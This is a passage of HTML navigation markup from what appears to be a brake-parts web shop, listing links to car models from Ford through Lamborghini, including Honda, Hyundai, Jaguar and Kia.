																	<li><a href="https://b2c.mosa-frein.be/en/161089-transit-connect-grossraumlimousine">TRANSIT CONNECT Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172336-transit-custom-v362-bus-f3">TRANSIT CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172339-transit-custom-v362-kasten-fy-fz">TRANSIT CUSTOM V362 Kasten (FY, FZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172344-transit-kasten-fa-">TRANSIT Kasten (FA_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172369-transit-pritsche-fahrgestell-fm-fn-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172382-transit-pritsche-fahrgestell-fm-fn-ff-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _, FF_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172393-transit-tourneo-bus">TRANSIT TOURNEO Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172396-transit-v363-bus-fad-fbd">TRANSIT V363 Bus (FAD, FBD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172403-transit-v363-kasten-fcd-fdd">TRANSIT V363 Kasten (FCD, FDD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172412-transit-v363-pritsche-fahrgestell-fed-ffd">TRANSIT V363 Pritsche/Fahrgestell (FED, FFD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155111-ford-usa">FORD USA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156340-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172422-edge">EDGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155112-focus">FOCUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172426-mustang-cabriolet">MUSTANG Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172435-mustang-coupe">MUSTANG Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172446-probe-ii-ecp">PROBE II (ECP) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154929-holden">HOLDEN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157487-astra-cabriolet-ts">ASTRA Cabriolet (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157490-astra-hatchback-ts">ASTRA Hatchback (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157495-astra-saloon-ts">ASTRA Saloon (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157498-barina-hatchback-xc">BARINA Hatchback (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157501-combo-box-xc">COMBO Box (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154930-commodore-estate-ve">COMMODORE Estate (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154937-commodore-pickup-ve">COMMODORE Pickup (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154946-commodore-saloon-ve">COMMODORE Saloon (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157506-zafira-tt">ZAFIRA (TT) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151295-honda">HONDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172467-accord-iv-cb">ACCORD IV (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153102-accord-iv-aerodeck-cb">ACCORD IV Aerodeck (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172477-accord-iv-coupe-cb-cc">ACCORD IV Coupe (CB, CC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153109-accord-v-cc-cd">ACCORD V (CC, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153112-accord-v-ce-cf-cd">ACCORD V (CE, CF_, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153121-accord-v-aerodeck-ce">ACCORD V Aerodeck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153126-accord-v-coupe-cd">ACCORD V Coupe (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153131-accord-vi-ck-cg-ch-cf">ACCORD VI (CK, CG, CH, CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153136-accord-vi-aerodeck-cf">ACCORD VI Aerodeck (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153139-accord-vi-coupe-cg">ACCORD VI Coupe (CG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172508-accord-vi-hatchback-ch-cl">ACCORD VI Hatchback (CH, CL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153261-accord-vii-cl-cn">ACCORD VII (CL, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172523-accord-vii-cl-cn-accord-euro">ACCORD VII (CL, CN) | ACCORD EURO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153278-accord-vii-cm">ACCORD VII (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153285-accord-vii-tourer-cm-cn">ACCORD VII Tourer (CM, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172540-accord-viii-kombi-cw">ACCORD VIII Kombi (CW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163209-city-saloon-gm4-gm5-gm6-gm9-gm7">CITY Saloon (GM4, GM5, GM6, GM9, GM7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172553-civic-iv-hatchback-ec-ed-ee">CIVIC IV Hatchback (EC, ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154949-civic-ix-fk">CIVIC IX (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172565-civic-ix-saloon-fb">CIVIC IX Saloon (FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172568-civic-ix-tourer-fk">CIVIC IX Tourer (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151661-civic-v-coupe-ej">CIVIC V Coupe (EJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151664-civic-v-hatchback-eg">CIVIC V Hatchback (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172583-civic-v-saloon-eg-eh">CIVIC V Saloon (EG, EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153148-civic-vi-aerodeck-mb-mc">CIVIC VI Aerodeck (MB, MC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172599-civic-vi-coupe-ej-em1">CIVIC VI Coupe (EJ, EM1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153151-civic-vi-fastback-ma-mb">CIVIC VI Fastback (MA, MB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153156-civic-vi-hatchback-ej-ek">CIVIC VI Hatchback (EJ, EK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172637-civic-vi-saloon-ej-ek-integra-sj">CIVIC VI Saloon (EJ, EK) | INTEGRA SJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153292-civic-vii-coupe-em2">CIVIC VII Coupe (EM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155662-civic-vii-hatchback-eu-ep-ev">CIVIC VII Hatchback (EU, EP, EV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153299-civic-vii-saloon-es-et">CIVIC VII Saloon (ES, ET) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172668-civic-vii-saloon-es-et-civic-ferio">CIVIC VII Saloon (ES, ET) | CIVIC FERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155665-civic-viii-hatchback-fn-fk">CIVIC VIII Hatchback (FN, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153312-civic-viii-saloon-fd-fa">CIVIC VIII Saloon (FD, FA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172694-civic-x-saloon-fc">CIVIC X Saloon (FC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154952-civic-x-schragheck-fc-fk">CIVIC X Schrägheck (FC_, FK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153159-cr-v-i-rd">CR-V I (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153321-cr-v-ii-rd">CR-V II (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172715-cr-v-iii-re">CR-V III (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172724-cr-v-iv-rm">CR-V IV (RM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172735-cr-v-v-rw-rt">CR-V V (RW_, RT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151296-crx-ii-ed-ee">CRX II (ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172743-crx-iii-eh-eg-civic-del-sol">CRX III (EH, EG) | CIVIC del Sol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153326-cr-z-zf">CR-Z (ZF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163233-freed-i-gb3-gb4-gp3">FREED I (GB3, GB4, GP3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163240-freed-ii-gb5-gb6-gb7-gb8">FREED II (GB5, GB6, GB7, GB8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153329-fr-v-be">FR-V (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172765-fr-v-be-edix">FR-V (BE) | EDIX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153166-hr-v-gh">HR-V (GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172776-hr-v-ru">HR-V (RU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163247-insight-ze">INSIGHT (ZE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153171-integra-coupe-dc2-dc4">INTEGRA Coupe (DC2, DC4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153178-integra-coupe-dc5">INTEGRA Coupe (DC5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172794-jazz-ii-gd-ge3-ge2-fit">JAZZ II (GD_, GE3, GE2) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163252-jazz-iii-ge-gg-gp-za">JAZZ III (GE_, GG_, GP_, ZA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163267-jazz-iv-gk">JAZZ IV (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172813-jazz-iv-gk-fit">JAZZ IV (GK_) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153183-legend-ii-ka">LEGEND II (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153186-legend-ii-coupe-ka">LEGEND II Coupe (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153189-legend-iii-ka">LEGEND III (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153194-legend-iv-kb">LEGEND IV (KB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153197-nsx-i-cabriolet-na">NSX I Cabriolet (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153202-nsx-i-coupe-na">NSX I Coupe (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153207-odyssey-rl1-ra6-ra">ODYSSEY (RL1, RA6, RA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153212-prelude-iv-bb">PRELUDE IV (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153219-prelude-v-bb">PRELUDE V (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153345-s2000-ap">S2000 (AP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153222-shuttle-ra">SHUTTLE (RA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163282-shuttle-estate-gp7-gp8-gk8-gk9">SHUTTLE Estate (GP7, GP8, GK8, GK9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153227-smx">SMX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153230-stepwgn-la-rf-ua-rf">STEPWGN (LA-RF_, UA-RF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153358-stream-rn">STREAM (RN) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155911-hyundai">HYUNDAI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172847-accent-iii-mc-verna">ACCENT III (MC) | VERNA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172854-accent-iv-saloon-rb-accent-i25-solaris-i25-accent">ACCENT IV Saloon (RB) | ACCENT i25 | SOLARIS | i25 ACCENT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172865-atos-mx-amica-atoz">ATOS (MX) | AMICA / ATOZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155912-coupe-gk">COUPE (GK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155921-coupe-rd">COUPE (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155936-elantra-xd">ELANTRA (XD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155955-elantra-iii-xd-avante">ELANTRA III (XD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155968-elantra-saloon-hd">ELANTRA Saloon (HD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172911-getz-tb-click">GETZ (TB) | CLICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172928-grand-santa-fe-maxcruz">GRAND SANTA FÉ | MAXCRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172933-grandeur-tg">GRANDEUR (TG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172936-h-1-starex-bus-a1-satellite-h200">H-1 / STAREX Bus (A1) | SATELLITE | H200 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172939-h-1-cargo-tq-iload-i800-h300-grand-starex">H-1 Cargo (TQ) | iLOAD | i800 | H300 | GRAND STAREX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172944-h-1-travel-tq-starex-grand-starex-i800-montana-imax">H-1 Travel (TQ) | STAREX / GRAND STAREX | i800 | MONTANA | iMAX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172951-i10-i-pa">i10 I (PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172964-i10-ii-ba-ia-grand-i10">i10 II (BA, IA) | GRAND i10 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172973-i10-iii-ac3-ai3">i10 III (AC3, AI3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172980-i20-active-ib-gb-i20-cross">i20 ACTIVE (IB, GB) | i20 CROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172987-i20-i-pb-pbt">i20 I (PB, PBT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173004-i20-ii-gb-ib">i20 II (GB, IB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173017-i20-ii-coupe-gb">i20 II Coupe (GB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173028-i30-fd-avante">i30 (FD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173045-i30-gd">i30 (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173064-i30-pde-pd-pden">i30 (PDE, PD, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173075-i30-coupe">i30 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173092-i30-fastback-pde-pden">i30 FASTBACK (PDE, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173101-i30-kombi-fd">i30 Kombi (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173118-i30-kombi-gd">i30 Kombi (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173137-i30-kombi-pde">i30 Kombi (PDE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173146-i40-i-vf">i40 I (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173157-i40-i-cw-vf">i40 I CW (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173168-ioniq-ae">IONIQ (AE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173173-ix20-jc">ix20 (JC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173184-ix35-lm-el-elh-tucson">ix35 (LM, EL, ELH) | TUCSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173203-ix55-veracruz">ix55 | VERACRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173208-kona-os-ose-osi-kauai">KONA (OS, OSE, OSI) | KAUAI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155971-lantra-i-j-1">LANTRA I (J-1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155978-lantra-ii-j-2">LANTRA II (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155993-lantra-ii-estate-j-2">LANTRA II Estate (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173236-matrix-fc-elantra-lavita-lavita">MATRIX (FC) | ELANTRA LAVITA | LAVITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173245-nexo">NEXO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173248-santa-fe-i-sm">SANTA FÉ I (SM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173257-santa-fe-ii-cm">SANTA FÉ II (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173270-santa-fe-iii-dm-dma">SANTA FÉ III (DM, DMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173285-santa-fe-iv-tm-tma">SANTA FE IV (TM, TMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173294-sonata-v-nf-sonica">SONATA V (NF) | SONICA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156008-tiburon-coupe">TIBURON Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173311-trajet-fo-trajet-xg">TRAJET (FO) | TRAJET XG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173318-tucson-jm">TUCSON (JM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173327-tucson-tl-tle">TUCSON (TL, TLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173346-veloster-fs">VELOSTER (FS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173353-xg-xg-grandeur">XG (XG) | GRANDEUR </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162801-infiniti">INFINITI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173360-ex">EX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162802-fx">FX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173373-g-cabriolet">G Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162824-g-coupe">G Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173377-g-saloon">G Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173382-m-y51">M (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173389-q30">Q30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173398-q50">Q50 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162827-q60-coupe">Q60 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162811-q70-y51">Q70 (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173410-q70-y51-q70l">Q70 (Y51) | Q70L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173417-qx30">QX30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173422-qx50-i">QX50 I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162814-qx70">QX70 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/173434-iveco">IVECO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173435-daily-ii-kasten">DAILY II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173438-daily-ii-pritsche-fahrgestell">DAILY II Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152446-jaguar">JAGUAR </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173683-e-pace-x540">E-PACE (X540) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173696-f-pace-x761">F-PACE (X761) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173709-f-type-cabriolet-x152">F-TYPE Cabriolet (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173724-f-type-coupe-x152">F-TYPE Coupe (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173737-i-pace-x590">I-PACE (X590) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173740-s-type-ii-x200">S-TYPE II (X200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158358-xe-x760">XE (X760) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173772-xf-i-x250">XF I (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173795-xf-ii-x260">XF II (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173820-xf-sportbrake-x250">XF SPORTBRAKE (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173827-xf-sportbrake-x260">XF SPORTBRAKE (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173838-xj">XJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152447-xj-x300-x330">XJ (X300, X330) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173863-xj-x308">XJ (X308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173870-xj-x350-x358">XJ (X350, X358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173881-xj-x351">XJ (X351) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173894-xj-xj40-xj81">XJ (XJ40, XJ81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173901-xj-coupe-xjs">XJ Coupe | XJS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173928-xjsc-cabriolet-x27">XJSC Cabriolet (X27) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173953-xk-8-cabriolet-x100">XK 8 Cabriolet (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173962-xk-8-coupe-x100">XK 8 Coupe (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173971-xk-ii-cabriolet-x150">XK II Cabriolet (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173982-xk-ii-coupe-x150">XK II Coupe (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173993-x-type-i-x400">X-TYPE I (X400) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/164718-jeep">JEEP </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174014-cherokee-kl">CHEROKEE (KL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174021-compass-mk49">COMPASS (MK49) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174032-compass-mp-m6">COMPASS (MP, M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164719-grand-cherokee-iv-wk-wk2">GRAND CHEROKEE IV (WK, WK2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174053-patriot-mk74">PATRIOT (MK74) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174062-renegade-suv-bu-b1-bv">RENEGADE SUV (BU, B1, BV) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156013-kia">KIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174073-carens-iii-grossraumlimousine-un-rondo">CARENS III Großraumlimousine (UN) | RONDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174096-ceed-cd">CEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174111-cee-d-jd">CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174128-cee-d-schragheck-ed">CEE&#039;D Schrägheck (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174149-ceed-sportswagon-cd">CEED Sportswagon (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174164-cee-d-sportswagon-jd">CEE&#039;D Sportswagon (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174181-cee-d-sw-ed">CEE&#039;D SW (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156014-cerato-hatchback-ld">CERATO Hatchback (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157509-cerato-hatchback-yd">CERATO Hatchback (YD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174210-cerato-ii-saloon-td-forte-k3">CERATO II Saloon (TD) | FORTE | K3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174213-cerato-koup-ii-td-k3-forte-koup">CERATO KOUP II (TD) | K3 | FORTE KOUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld">CERATO Saloon (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174224-joice-mte1p-carstar">JOICE (MTE1P) | CARSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174229-magentis-mg-lotze">MAGENTIS (MG) | LOTZE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174242-niro-de">NIRO (DE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174247-optima-fsgds6b-k5">OPTIMA (FSGDS6B) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174252-optima-jf-k5">OPTIMA (JF) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174269-optima-sportswagon-jf">OPTIMA Sportswagon (JF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174284-picanto-ja-morning">PICANTO (JA) | MORNING </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174289-picanto-sa-morning-eurostar">PICANTO (SA) | MORNING | EUROSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174308-pro-cee-d-ed">PRO CEE&#039;D (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174327-pro-cee-d-jd">PRO CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174344-proceed-cd">PROCEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174355-rio-ii-jb-pride">RIO II (JB) | PRIDE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174374-rio-iv-yb-sc-fb">RIO IV (YB, SC, FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174383-rio-saloon-dc">RIO Saloon (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174390-rio-schragheck-dc">RIO Schrägheck (DC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174397-sorento-ii-xm">SORENTO II (XM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174406-sorento-iii-um-sorento-sorento-prime">SORENTO III (UM) | SORENTO/SORENTO PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174417-soul-i-am">SOUL I (AM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174426-soul-ii-ps">SOUL II (PS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174443-sportage-ii-je-km">SPORTAGE II (JE_, KM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174460-sportage-iii-sl">SPORTAGE III (SL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174471-sportage-iv-ql-qle">SPORTAGE IV (QL, QLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174488-stinger-ck">STINGER (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174499-stonic-yb">STONIC (YB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157512-venga-yn">VENGA (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157523-venga-hatchback-van-yn">VENGA Hatchback Van (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174518-xceed-cd">XCEED (CD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/174529-lada">LADA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174530-110-2110-vega">110 (2110) | VEGA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174539-111-2111">111 (2111) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174548-112-2112">112 (2112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174557-granta-2190">GRANTA (2190_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174560-kalina-ii-kombi-2194">KALINA II Kombi (2194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174563-kalina-ii-schragheck-2192">KALINA II Schrägheck (2192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174568-kalina-kombi-1117">KALINA Kombi (1117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174573-kalina-saloon-1118">KALINA Saloon (1118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174578-kalina-schragheck-1119">KALINA Schrägheck (1119) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174583-priora-kombi-2171">PRIORA Kombi (2171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174586-priora-saloon-2170">PRIORA Saloon (2170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174591-priora-schragheck-2172">PRIORA Schrägheck (2172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174596-vesta-gfl">VESTA (GFL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174599-vesta-sw-kombi-gfk">VESTA SW Kombi (GFK_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157420-lamborghini">LAMBORGHINI </a>
								<ul>
